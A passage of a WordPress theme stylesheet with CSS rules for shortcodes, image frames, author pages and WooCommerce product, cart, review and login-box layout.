  color: #E9EAEE;
  font-family: IcoMoon;
  font-size: 28px;
  position: absolute;
  top: -10px;
}
.align-left .timeline-arrow:before {
  content: '\f0da';
  left: 100%;
}
.align-right .timeline-arrow:before {
  content: '\f0d9';
  right: 100%;
}
/* New Shortcode CSS */
.reading-box-container {
  position: relative;
  z-index: 1;
}
.reading-box {
  position: relative;
}
.tagline-shadow:before,
.tagline-shadow:after {
  bottom: 15px;
  left: 10px;
  width: 50%;
  height: 20%;
  max-width: 300px;
  max-height: 100px;
  position: absolute;
  content: '';
  z-index: -1;
  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
  -moz-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
  -webkit-transform: rotate(-3deg);
  -moz-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  -o-transform: rotate(-3deg);
  transform: rotate(-3deg);
}
.tagline-shadow:after {
  right: 10px;
  left: auto;
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}
.tooltip-shortcode {
  position: relative;
  display: inline;
  cursor: pointer;
  color: #747474;
}
ul.list-icon {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-top: 10px;
}
ul.list-icon li:before {
  display: inline-block;
  height: 18px;
  width: 18px;
  content: ' ';
  float: left;
  margin-right: 0;
  margin-left: -25px;
  font-family: IcoMoon;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
}
ul.list-icon-arrow li:before {
  content: '\f105';
}
ul.circle-yes li:before {
  -moz-border-radius: 75px;
  -webkit-border-radius: 75px;
  border-radius: 75px;
  text-align: center;
  font-size: 9px;
}
ul.list-icon-color-light li:before {
  color: #fff;
}
ul.list-icon li {
  line-height: 18px;
  margin: 0;
  padding: 0;
  margin-bottom: 15px;
  padding-left: 25px;
}
#sidebar ul.list-icon {
  margin-left: 25px;
}
#sidebar ul.list-icon a,
.footer-area ul.list-icon a,
#slidingbar-area ul.list-icon a {
  border: medium none;
  padding: 0;
}
.content-boxes-icon-on-top .col {
  text-align: center;
}
.content-boxes-icon-on-top .col .more a {
  float: none;
}
.content-boxes-icon-on-top .col .heading-and-icon .fontawesome-icon {
  float: none;
  width: 64px;
  height: 64px;
  line-height: 64px;
  font-size: 24px;
  margin: 0;
  display: inline-block;
}
.content-boxes-icon-on-top .col .heading-and-icon img {
  float: none;
  margin-right: 0;
}
.content-boxes-icon-on-top .col .heading-and-icon h2 {
  padding-left: 0;
}
.content-boxes-icon-on-side .col-content-container {
  padding-left: 45px;
}
.content-boxes-icon-boxed {
  overflow: visible;
}
.content-boxes-icon-boxed .col {
  overflow: visible !important;
  text-align: center;
  padding: 2%;
  padding-top: 50px;
}
.content-boxes-icon-boxed .col .more a {
  float: none;
}
.content-boxes-icon-boxed .col .heading-and-icon {
  overflow: visible;
  position: relative;
}
.content-boxes-icon-boxed .col .heading-and-icon .fontawesome-icon,
.content-boxes-icon-boxed .col .heading-and-icon img {
  float: none;
  position: absolute;
  top: -80px;
  width: 64px;
  height: 64px;
  line-height: 64px;
  font-size: 24px;
  margin: 0;
  margin-left: -32px;
  left: 50%;
}
.content-boxes-icon-boxed .col .heading-and-icon img {
  float: none;
}
.content-boxes-icon-boxed .col .heading-and-icon h2 {
  padding-left: 0;
}
.content-boxes-icon-boxed.columns-5 .col {
  width: 12.8%;
}
.content-boxes-icon-boxed.columns-4 .col {
  width: 18%;
}
.content-boxes-icon-boxed.columns-3 .col {
  width: 26.65%;
}
.content-boxes-icon-boxed.columns-2 .col {
  width: 44%;
}
.content-boxes-icon-boxed.columns-1 .col {
  width: 96%;
}
.post-content .wooslider .overlay-natural.layout-text-bottom .slide-excerpt {
  bottom: 15%;
}
.post-content .wooslider .overlay-natural.layout-text-top .slide-excerpt {
  top: 15%;
}
.post-content .wooslider .slide-excerpt .slide-title,
.post-content .wooslider .slide-excerpt .slide-title a {
  color: #fff;
}
.post-content .wooslider .overlay-full .slide-excerpt {
  padding: 50px;
  opacity: 0.7;
}
.post-content .wooslider .wooslider-control-thumbs {
  position: relative;
  width: auto;
  margin: 0 auto;
  margin-top: 33px;
  text-align: center;
}
.post-content .wooslider .wooslider-control-thumbs li {
  float: none;
  width: 56px;
}
.post-content .wooslider .wooslider-prev,
.post-content .wooslider .wooslider-next {
  top: 50%;
  margin-top: -29px;
}
.post-content .wooslider-type-attachments .wooslider-prev,
.post-content .wooslider-type-attachments .wooslider-next {
  top: 50%;
  margin-top: -59px;
}
.post-content .wooslider .overlay-none .slide-excerpt {
  margin-top: 10px;
}
.post-content .wooslider .overlay-none .slide-excerpt .slide-title,
.post-content .wooslider .overlay-none .slide-excerpt .slide-title a {
  color: #333;
}
.tabs-vertical {
  border: 0px;
}
.tabs-vertical .tabset {
  border-left: 1px solid #d3d3d3;
  border-top: 1px solid #d3d3d3;
  border-bottom: 1px solid #d3d3d3;
  width: 15.7446808511%;
  float: left;
  height: auto;
  position: relative;
  left: 1px;
  z-index: 10;
}
.tabs-vertical .tab-hold .tabset li {
  float: none;
  width: auto;
  height: auto;
  border: 0;
  background: none;
}
.tabs-vertical .tab-hold .tabset li a,
.tabs-vertical .tab-hold .tabset li:last-child a {
  border-bottom: 0;
}
.tabs-vertical .tab-hold .tabset li a {
  width: auto;
  text-indent: 0;
  border-bottom: 1px solid #d3d3d3;
  height: auto;
  line-height: normal;
  padding: 10px;
}
.tabs-vertical .tab-hold .tabset li.active a {
  background: #fff;
  border-width: 0px;
  border-style: solid;
  border-left-width: 3px;
  height: auto;
  line-height: normal;
}
.tabs-vertical .tabs-container {
  width: 83.9361702128%;
  float: left;
}
.tabs-vertical .tabs-container .tab_content {
  border: 1px solid #d3d3d3;
  padding: 30px;
}
body .portfolio-grid {
  margin-bottom: 80px;
}
.portfolio-grid .portfolio-tabs {
  margin-top: 0;
}
.portfolio-grid.portfolio-one .portfolio-item:last-child {
  margin-bottom: 0px;
}
.portfolio-grid.portfolio-one .image {
  width: 100%;
  float: none;
}
.imageframe-align-center {
  text-align: center;
}
.imageframe {
  position: relative;
  display: inline-block;
  max-width: 100%;
}
.imageframe-border img {
  border: 4px solid #eef0f2;
}
.imageframe-glow img {
  border: 4px solid #fff;
  /* stroke */
  -moz-box-shadow: 0 0 3px rgba(3, 3, 3, 0.3);
  /* outer glow */
  -webkit-box-shadow: 0 0 3px rgba(3, 3, 3, 0.3);
  /* outer glow */
  box-shadow: 0 0 3px rgba(3, 3, 3, 0.3);
  /* outer glow */
}
.imageframe-dropshadow img {
  -moz-box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
  /* drop shadow */
  -webkit-box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
  /* drop shadow */
  box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
  /* drop shadow */
}
.imageframe img {
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
/* Avada 3.0 Images */
.error-message {
  margin-top: 65px;
  color: #F0F0F0;
  font-size: 170px;
  font-weight: bold;
}
/* WP 3.6 media player responsive */
.mejs-container.mejs-video {
  width: 100%;
  height: auto;
}
.mejs-overlay,
.mejs-poster {
  width: 100%;
  height: 100%;
}
.mejs-mediaelement video {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}
.mejs-container,
.mejs-embed,
.mejs-embed body {
  background: transparent;
}
/* Author page */
.author .avatar {
  float: left;
  margin-right: 20px;
}
.author .author_description .author_title {
  margin-top: 0;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
  font-weight: normal;
}
.author .author_title .edit_profile {
  font-size: 12px;
}
.author .author_description {
  overflow: hidden;
}
.author .author_social {
  min-height: 34px;
  line-height: 34px;
  border-top: 1px solid #E0DEDE;
  border-bottom: 1px solid #E0DEDE;
  margin: 20px 0 80px 0;
}
.author .author_social .custom_msg {
  float: left;
  max-width: 70%;
  font-weight: bold;
}
.author .author_social .fusion-social-networks {
  margin-top: 2px;
  text-align: right;
}
/* Woocommerce */
.woocommerce input[type="number"] {
  -moz-appearance: textfield;
}
#header .login-box,
#header-sticky .login-box,
#header-sticky .cart-contents,
#header .cart-contents,
#small-nav .login-box,
#small-nav .cart-contents {
  background-color: #ffffff;
}
.woocommerce-info {
  margin-bottom: 20px;
}
.woocommerce-message {
  margin-bottom: 40px;
  padding: 20px 0;
  background: none;
  border: none;
  border-top: 1px solid #e0dede;
  border-bottom: 1px solid #e0dede;
  color: #333;
  text-align: left;
}
.woocommerce-message:before {
  font-family: 'IcoMoon';
  content: '\f05d';
  margin-right: 5px;
}
.woocommerce-message .wc-forward {
  float: right;
}
.woocommerce-message .wc-forward:before {
  font-family: 'IcoMoon';
  content: '\f07a';
  margin-right: 6px;
  color: inherit;
}
.woocommerce-error {
  list-style: none;
  padding: 0;
}
.woocommerce-error li {
  margin-bottom: 15px;
  background-color: #ffe9e9;
  border: 1px solid #E7A9A9;
  color: #D04544;
  padding: 8px;
  position: relative;
  text-align: center;
}
.woocommerce .single_add_to_cart_button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .avada-order-details .order-again .button {
  min-height: 32px;
  text-transform: uppercase;
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  padding: 0 20px;
  margin: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  cursor: pointer;
}
.woocommerce .button {
  cursor: pointer;
}
.woocommerce .single_add_to_cart_button {
  margin-top: -1px;
}
.woocommerce .avada-shipping-calculator-form .button,
.woocommerce .shipping-calculator-form .button {
  float: right;
}
.woocommerce .login .form-row {
  text-align: initial;
  margin: 0 20px 0 15px;
  float: right;
}
.woocommerce .login .form-row.form-row-first,
.woocommerce .login .form-row.form-row-last {
  margin: 0 0 20px 0;
  float: none;
}
.woocommerce .login .button {
  margin-left: 15px;
}
.woocommerce .login .inline {
  float: left;
  margin-top: 5px;
}
.woocommerce .login .lost_password {
  float: right;
  margin-top: 5px;
}
.woocommerce #customer_login .login .form-row {
  text-align: initial;
  margin: 0 18px 0 0;
  float: left;
}
.woocommerce #customer_login .login .form-row.form-row-wide {
  margin: 0 0 20px 0;
  float: none;
}
.woocommerce #customer_login .login .button {
  margin-left: 0;
}
.woocommerce #customer_login .login .inline {
  float: none;
  display: inline;
  margin-top: 10px;
  margin-left: 15px;
}
.woocommerce #customer_login .login .lost_password {
  float: left;
  margin-bottom: 0;
}
.woocommerce #customer_login .register .form-row:last-child {
  margin-bottom: 0;
}
.woocommerce .checkout_coupon {
  margin-bottom: 30px;
  display: block !important;
}
.woocommerce .checkout_coupon .promo-code-heading {
  margin: 0;
  padding: 0;
  border: none;
}
.woocommerce .checkout_coupon .coupon-input {
  width: 240px;
}
.woocommerce .checkout_coupon .coupon-input .input-text {
  padding: 8px 15px;
}
.woocommerce .checkout_coupon .coupon-button {
  margin-right: 0;
}
.product_meta {
  padding-top: 20px;
}
.cart_totals,
.shipping_calculator,
.coupon,
#customer_login .col-1,
#customer_login .col-2,
.checkout_coupon,
.cross-sells {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  border: 1px solid;
  overflow: hidden;
  padding: 30px;
}
.woocommerce .checkout h3,
.cart_totals h2,
.shipping_calculator h2,
.coupon h2,
#customer_login h2,
.cross-sells h2 {
  margin-top: 0;
  border-bottom: 1px solid;
  margin-bottom: 30px;
  padding-bottom: 10px;
}
.woocommerce-ordering {
  display: none;
}
.catalog-ordering > ul {
  float: left;
  margin-bottom: 42px;
}
.catalog-ordering a {
  color: #333;
}
.order-dropdown {
  float: left;
  width: 175px;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-right: 10px;
  position: relative;
}
.order-dropdown ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.catalog-ordering .order {
  margin: 0;
  padding: 0;
  list-style: none;
}
.order-dropdown .current-li {
  background: #fbfaf9;
  border: 1px solid #dbdbdb;
  display: block;
  height: 29px;
  line-height: 29px;
  text-indent: 13px;
  font-size: 12px;
}
.current-li-content {
  display: block;
  height: 30px;
  overflow: hidden;
  width: 139px;
}
.order-dropdown > li {
  position: relative;
  z-index: 101;
}
.order-dropdown ul {
  display: none;
  background: #fbfaf9;
}
.order-dropdown > li:hover > ul {
  display: block;
  position: absolute;
}
.order-dropdown li ul li {
  height: 30px;
  overflow: hidden;
}
.order-dropdown ul li a {
  width: 175px;
  background: #fbfaf9;
  border: 1px solid #dbdbdb;
  border-top: 0;
  display: block;
  height: 30px;
  line-height: 30px;
  text-indent: 13px;
  font-size: 12px;
  padding: 0;
  padding-right: 13px;
}
.order-dropdown ul li a:hover {
  background: #fff;
}
.order-dropdown ul li a strong {
  font-weight: normal;
}
.catalog-ordering .order {
  margin-right: 10px;
  float: left;
}
.catalog-ordering .order li a {
  background: #fbfaf9;
  border: 1px solid #dbdbdb;
  display: table;
  height: 29px;
  line-height: 29px;
  padding: 0 13px;
  font-size: 12px;
  padding: 0 10px;
}
.order-dropdown > li:after {
  display: block;
  font-family: "IcoMoon";
  content: '\e61f';
  font-size: 9px;
  z-index: 101;
  position: absolute;
  top: 0;
  right: 0;
  height: 29px;
  line-height: 29px;
  width: 26px;
  text-align: center;
  border-left: 1px solid #dbdbdb;
}
.orderby-order-container {
  float: left;
}
.products {
  list-style: none;
  margin: 0;
  padding: 0;
}
.products li {
  border: 1px solid #efefef;
  border-bottom-width: 2px;
}
.products-4 li {
  float: left;
  width: 24%;
  margin-right: 1%;
  margin-bottom: 11px;
}
.products-4 li:nth-child(4n) {
  margin-right: 0;
}
.products-4 li:nth-child(4n+1) {
  clear: both;
}
.products-3 li {
  float: left;
  width: 32.33%;
  margin-right: 1%;
  margin-bottom: 11px;
}
.products-3 li:nth-child(3n) {
  margin-right: 0;
}
.products-3 li:nth-child(3n+1) {
  clear: both;
}
.products-2 li {
  float: left;
  width: 49%;
  margin-right: 1%;
  margin-bottom: 11px;
}
.products-2 li:nth-child(2n) {
  margin-right: 0;
}
.products-2 li:nth-child(2n+1) {
  clear: both;
}
.products-1 li {
  float: left;
  width: 100%;
  margin-bottom: 11px;
}
.products-1 li:nth-child(2n) {
  margin-right: 0;
}
.products-1 li:nth-child(2n+1) {
  clear: both;
}
.product-images {
  display: block;
  text-align: center;
  position: relative;
}
.onsale {
  -webkit-backface-visibility: hidden;
  display: block;
  z-index: 99;
  color: #fff;
  border-radius: 50%;
  line-height: 39px;
  text-align: center;
  position: absolute;
  padding: 0px 5px;
}
.product-details {
  padding: 20px 15px 0px 15px;
}
.product-title {
  font-size: 13px;
  margin-top: 0;
  margin-bottom: 5px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  font-weight: normal;
}
.product .product-buttons {
  padding-bottom: 12px;
  padding-top: 12px;
  margin: 0 15px;
  margin-top: 4px;
  border-top: 1px solid #EBEAEA;
}
.star-rating {
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1em;
  font-size: 1em;
  width: 5.1em;
  font-family: IcoMoon;
}
.star-rating:before {
  content: '\f006\f006\f006\f006\f006';
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 0.1em;
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.star-rating span:before {
  content: '\f005\f005\f005\f005\f005';
  top: 0;
  position: absolute;
  left: 0;
  letter-spacing: 0.1em;
}
.product-details .star-rating {
  float: right;
}
.price del .amount,
.product-details .price .from {
  font-size: 13px;
  margin-right: 5px;
}
.price ins {
  text-decoration: none;
}
.price ins .amount {
  font-size: 18px;
  text-decoration: none;
}
.price > .amount {
  font-size: 18px;
}
.product-details-container {
  border-bottom: 1px solid #e7e6e6;
  padding-bottom: 20px;
  min-height: 50px;
}
.product-buttons a {
  display: block;
  position: relative;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 16px;
  width: auto;
  max-width: 49%;
  line-height: inherit;
  font-size: 12px;
}
.product-buttons a:first-child {
  float: left;
}
.product-buttons a:last-child {
  float: right;
}
.product-buttons a:before {
  position: absolute;
  margin-left: -16px;
  font-family: IcoMoon;
  color: inherit;
}
.product-buttons .add_to_cart_button:before,
.product-buttons .product_type_simple:before {
  content: '\f07a';
}
.product-buttons .show_details_button:before {
  content: '\e623';
}
.product-buttons .product_type_variable:before,
.product-buttons .product_type_grouped:before {
  content: '\f013';
}
.product-buttons .align-right {
  float: right;
  width: 41%;
  position: relative;
  line-height: normal;
  display: inline-block;
  line-height: 40px;
}
.product-buttons .added_to_cart {
  display: none;
}
.has-sidebar .products-4 .product-buttons .button,
.has-sidebar .products-4 .product-buttons .show_details_button {
  width: 36%;
}
.has-sidebar .products-4 .product-buttons .show_details_button {
  width: auto;
  max-width: 36%;
}
.product-buttons .button {
  text-align: left;
}
.product-images .crossfade-images {
  display: block;
}
.product-images .crossfade-images img {
  -webkit-transition: opacity 0.5s ease-in-out;
  -moz-transition: opacity 0.5s ease-in-out;
  -o-transition: opacity 0.5s ease-in-out;
  transition: opacity 0.5s ease-in-out;
  position: relative;
  z-index: 50;
}
.product-images .crossfade-images img:hover {
  opacity: 0;
}
.product-images .crossfade-images .hover-image {
  position: absolute;
}
.woocommerce-pagination .next,
.woocommerce-pagination .prev,
.woocommerce-pagination .next:hover,
.woocommerce-pagination .prev:hover {
  border: 0;
}
.product {
  position: relative;
}
.product .images {
  float: left;
  margin-right: 39px;
}
.woocommerce-tabs {
  clear: both;
}
#main .product .product_title {
  margin: 0;
}
.product .onsale {
  top: 20px;
  left: 15px;
}
.product .price {
  margin: 0;
  margin-top: 5px;
}
.product .product-border {
  height: 4px;
  border-top: 1px solid #e7e6e6;
  border-bottom: 1px solid #e7e6e6;
  margin-top: 10px;
  margin-bottom: 10px;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.quantity {
  display: inline-block;
  border: 1px solid #dbdbdb;
  overflow: hidden;
}
.quantity .minus,
.quantity .plus,
.quantity .qty {
  float: left;
  border: 0;
  margin: 0;
  padding: 0;
  height: 31px;
  text-align: center;
  vertical-align: middle;
  font-size: 12px;
  color: #333;
}
.quantity .qty {
  background: transparent;
  width: 43px;
}
.quantity .minus,
.quantity .plus {
  background: #fbfaf9;
  width: 26px;
  cursor: pointer;
}
.quantity .minus,
.quantity .qty {
  border-right: 1px solid #dadada;
}
.quantity .qty::-webkit-inner-spin-button,
.quantity .qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.input-text,
.quantity .minus,
.quantity .plus {
  -webkit-appearance: none;
  border-radius: 0;
}
form.cart {
  margin-bottom: 40px;
  margin-top: 40px;
}
.summary .cart .gform_wrapper {
  overflow: visible;
}
.summary .cart .quantity {
  float: left;
  margin-right: 10px;
  margin-bottom: 5px;
}
.group_table {
  margin-bottom: 10px;
}
.group_table tr {
  vertical-align: top;
  height: 41px;
}
.group_table td {
  vertical-align: middle;
  height: 31px;
}
.group_table td.label {
  padding: 0 10px;
}
.product_meta > span {
  display: block;
}
.woocommerce-tabs {
  overflow: hidden;
  padding-top: 50px;
}
.woocommerce-tabs > .tabs {
  list-style: none;
  padding: 0;
  margin: 0;
  width: 220px;
  float: left;
}
.woocommerce-tabs .tabs li a {
  display: block;
  padding: 10px 0px;
  border-bottom: 1px solid #e7e6e6;
}
.woocommerce-tabs .tabs li a .arrow,
.woocommerce-tabs .tabs li a:hover .arrow {
  display: none;
}
.woocommerce-tabs .tabs li.active a .arrow,
.woocommerce-tabs .tabs li.active a:hover .arrow {
  display: inline-block;
}
.woocommerce-tabs .panel {
  border: 1px solid #e7e6e6;
  margin-left: 240px;
}
.woocommerce #review_form input[type=text] {
  width: 100%;
}
#reviews .overall-rating {
  float: right;
}
#reviews .review-title {
  margin: 0;
}
#reviews .review-main-title {
  margin-bottom: 25px;
}
#reviews #comments > h2 {
  font-size: 13px;
  font-weight: bold;
  color: #747474;
}
#reviews .commentlist {
  margin-bottom: 0;
}
#reviews li {
  margin-bottom: 15px;
}
#reviews li:last-child {
  margin-bottom: 0;
}
#reviews li .comment-text {
  padding: 15px;
  border: 1px solid #f2efef;
  margin-left: 70px;
}
#reviews li .avatar {
  float: left;
  max-width: 60px;
}
#reviews li .comment-text .meta {
  display: inline-block;
  margin-bottom: 10px;
}
#reviews li .comment-text .star-rating {
  float: right;
  margin-left: 5px;
}
#reviews li .comment-text .description {
  clear: right;
}
#reviews .add_review {
  margin: 0;
  margin-top: 15px;
  float: right;
}
#review_form_wrapper {
  margin-top: 50px;
}
#reviews #reply-title {
  font-size: 15px;
  margin: 0;
  margin-bottom: 25px;
}
.comment-respond .comment-reply-title {
  margin-top: 0;
  padding-top: 1em;
}
.comment-form-rating label {
  display: none;
}
#reviews .comment-form-comment label {
  display: block;
  margin-bottom: 4px;
}
#reviews input#submit {
  border: 0;
  font-size: 13px;
  font-weight: bold;
}
p.stars {
  position: relative;
  line-height: 1em;
  font-size: 1em;
}
p.stars:after {
  content: "";
  display: block;
  clear: both;
}
p.stars a {
  width: 19%;
  display: block;
  position: relative;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: .5em .5em .5em .75em;
  background: rgba(0, 0, 0, 0.025);
  margin-right: 1%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-weight: bold;
}
p.stars a:hover,
p.stars a.active {
  background: rgba(0, 0, 0, 0.075);
}
p.stars a.star-1:after,
p.stars a.star-2:after,
p.stars a.star-3:after,
p.stars a.star-4:after,
p.stars a.star-5:after {
  font-family: IcoMoon;
  content: '\f005';
  position: absolute;
  top: .85em;
  width: 5.3em;
  right: 1em;
  font-size: .5em;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  border-radius: 1em;
  color: #999;
  text-align: right;
  font-weight: normal;
}
p.stars a.star-1:hover,
p.stars a.star-2:hover,
p.stars a.star-3:hover,
p.stars a.star-4:hover,
p.stars a.star-5:hover {
  text-decoration: none;
}
p.stars a.star-1:after {
  content: '\f005';
}
p.stars a.star-2:after {
  content: '\f005\f005';
}
p.stars a.star-3:after {
  content: '\f005\f005\f005';
}
p.stars a.star-4:after {
  content: '\f005\f005\f005\f005';
}
p.stars a.star-5:after {
  content: '\f005\f005\f005\f005\f005';
}
.related.products,
.upsells.products {
  margin-top: 50px;
}
.shop_attributes {
  width: 100%;
}
.shop_attributes tr {
  border-bottom: 1px solid #e0e0e0;
}
.shop_attributes tr:last-child {
  border-bottom: 0;
}
.shop_attributes tr th {
  text-align: left;
  width: 30%;
  font-weight: bold;
  padding: 5px 0px;
}
.shop_attributes tr td {
  text-align: left;
  width: 70%;
  padding: 5px 0px;
}
.shop_attributes p {
  margin: 0;
}
.product .images {
  width: 500px;
  margin-right: 30px;
}
.product .summary.entry-summary {
  margin-left: 530px;
}
.product .summary.entry-summary > div:nth-child(2) {
  display: inline-block;
}
.product .images .flexslider .slides img {
  width: auto;
}
.product .images #slider,
.product .images #carousel {
  margin-bottom: 7px;
}
.product .images #carousel li {
  margin-right: 9px;
  opacity: 0.5;
}
.product .images #carousel li.flex-active-slide {
  opacity: 1;
}
.product .images #slider .flex-direction-nav,
.product .images #carousel .flex-direction-nav {
  display: none;
}
.product .images:hover #slider .flex-direction-nav,
.product .images:hover #carousel .flex-direction-nav {
  display: block;
}
.has-sidebar .product .images {
  width: 320px;
}
.has-sidebar .summary.entry-summary {
  margin-left: 350px;
}
.woocommerce-tabs .panel {
  padding: 20px;
}
.woocommerce .social-share,
.woocommerce .social-share li {
  list-style: none;
  margin: 0;
  padding: 0;
}
.woocommerce .social-share {
  text-align: center;
  border-top: 1px solid #e7e6e6;
  border-bottom: 1px solid #e7e6e6;
  margin-top: 50px;
}
.has-sidebar .woocommerce .social-share li,
.has-sidebar .woocommerce-container .social-share li {
  width: 158px;
  padding: 10px 19px;
}
.woocommerce .social-share li {
  display: inline-block;
  text-align: left;
  width: 180px;
  border-right: 1px solid #e7e6e6;
  padding: 10px 30px;
}
.woocommerce .social-share li:last-child {
  border-right: 0;
}
.woocommerce .social-share li span {
  display: block;
}
.woocommerce-message {
  margin-bottom: 15px;
}
.woocommerce-success-message {
  border-top: 1px solid;
  border-bottom: 1px solid;
  padding: 20px 0px;
  font-size: 14px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  margin-bottom: 40px;
}
.woocommerce-success-message .button {
  float: right;
}
.woocommerce-success-message .msg:before {
  font-family: IcoMoon;
  content: '\f05d';
  margin-right: 5px;
}
.woocommerce-success-message .button {
  font-size: 12px;
}
.woocommerce-success-message .button:before {
  font-family: IcoMoon;
  content: '\f07a';
  margin-right: 6px;
}
.empty-cart-message .msg {
  font-size: 18px;
}
.empty-cart-message .msg:before {
  content: '';
}
.login-box {
  position: absolute;
  top: auto;
  left: -1px;
  z-index: 1000;
  line-height: normal;
}
.login-box {
  padding: 20px;
  width: 187px;
  border: 1px solid #dedddd;
}
.login-box input {
  padding: 8px 15px;
}
.login-box p {
  margin: 0;
  padding: 0;
}
.login-box .forgetmenot {
  float: left;
}
.login-box .submit {
  float: right;
}
.top-menu .cart {
  background: #f6f6f6;
  border-right: 1px solid;
  padding-left: 25px;
  padding-right: 25px;
  padding: 0;
}
.top-menu .cart > a {
  display: block;
  padding-right: 0px;
  text-transform: uppercase;
  text-align: center;
  min-width: 176px;
  padding: 0 13px;
}
.top-menu .cart > a.empty-cart {
  width: auto;
}
.top-menu .cart > a:before {
  font-family: 'IcoMoon';
  content: '\f07a';
  margin-right: 10px;
}
.top-menu .cart > a:after {
  font-family: 'IcoMoon';
  content: '\e61f';
  margin-left: 10px;
}
.top-menu .cart-contents {
  position: absolute;
  margin-top: -1px;
  right: -1px;
  z-index: 1001;
}
.top-menu .cart-contents {
  border: 1px solid;
}
.top-menu .cart-content a {
  display: block;
  line-height: normal;
  padding: 15px 13px;
  width: 176px;
  border-bottom: 1px solid;
  overflow: hidden;
}
.top-menu .cart-contents .cart-content:last-child a {
  border-bottom: 0;
}
.top-menu .cart-content a:hover {
  background: #f6f6f6;
}
.top-menu .cart-content .cart-desc {
  float: left;
}
.top-menu .cart-content a img {
  float: left;
  display: inline-block;
  max-width: 36px;
  margin-right: 15px;
}
.top-menu .cart-content a .cart-desc {
  display: inline-block;
}
.top-menu .cart-contents a span {
  line-height: normal;
}
.top-menu .cart-content a .cart-title,
.top-menu .cart-content a .quantity {
  display: block;
  font-size: 12px;
}
.top-menu .cart-content a .cart-title {
  margin-bottom: 5px;
}
.cart-checkout {
  background: #f6f6f6;
  overflow: hidden;
  padding: 0 15px;
}
.cart-checkout a {
  display: inline-block;
  float: left;
  padding: 14px 0;
  width: 40%;
  line-height: 15px;
  border: none;
}
.cart-checkout a:before {
  position: absolute;
  margin-left: -15px;
  line-height: inherit;
  font-family: IcoMoon;
}
.cart-checkout .cart-link a:before {
  content: '\f07a';
}
.cart-checkout .checkout-link a:before {
  content: '\f046';
}
.checkout-link {
  float: right;
}
#header-sticky .cart,
#header .cart {
  margin-left: 0;
}
#header-sticky .cart-contents,
#header .cart-contents {
  position: absolute;
  left: auto;
  right: 0;
  top: auto;
  z-index: 1001;
}
#header-sticky .cart-contents,
#header .cart-contents {
  border: 1px solid;
}
#header-sticky .cart-content a,
#header .cart-content a {
  display: block;
  padding: 15px;
  width: 180px;
  border-top: 0;
  border-bottom: 1px solid;
  line-height: normal;
  height: auto;
}
#header-sticky .cart-contents .cart-content:last-child a,
#header .cart-contents .cart-content:last-child a {
  border-bottom: 0;
}
#header-sticky .cart-content a:hover,
#header .cart-content a:hover {
  border-top: 0;
  background: #f6f6f6;
  height: auto;
}
#header-sticky .cart-content a img,
#header .cart-content a img {
  display: inline-block;
  max-width: 36px;
  margin-right: 5px;
}
#header-sticky .cart-content a .cart-desc,
#header .cart-content a .cart-desc {
  display: inline-block;
  width: 102px;
  font-size: 12px;
}
#header-sticky .cart-contents a span,
#header .cart-contents a span {
  line-height: normal;
}
#header-sticky .cart-content a .cart-title,
#header-sticky .cart-content a .quantity,
#header .cart-content a .cart-title,
#header .cart-content a .quantity {
  display: block;
  font-size: 12px;
}
#header-sticky .cart-content a .cart-title,
#header .cart-content a .cart-title {
  margin-bottom: 5px;
}
#header-sticky .cart-checkout,
#header .cart-checkout {
  background: #f6f6f6;
  overflow: hidden;
}
#header-sticky .cart-checkout a,
#header .cart-checkout a {
  display: inline-block;
  width: auto;
  line-height: 15px;
  padding-bottom: 14px;
  padding-top: 14px;
  height: auto;
  font-size: 12px;
  border: none;
}
#header-sticky .cart-checkout .cart-link a:before,
#header .cart-checkout .cart-link a:before {
  font-family: 'IcoMoon';
  content: '\f07a';
}
#header-sticky .cart-checkout .checkout-link a:before,
#header .cart-checkout .checkout-link a:before {
  font-family: 'IcoMoon';
  content: '\f046';
}
#header-sticky .my-cart-link:hover,
#header .my-cart-link:hover {
  border-top-color: transparent;
}
#header-sticky .my-cart-link:after,
#header .my-cart-link:after {
  font-family: 'IcoMoon';
  content: '\f07a';
  padding: 5px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border: 1px solid;
}
.cart-content a img {
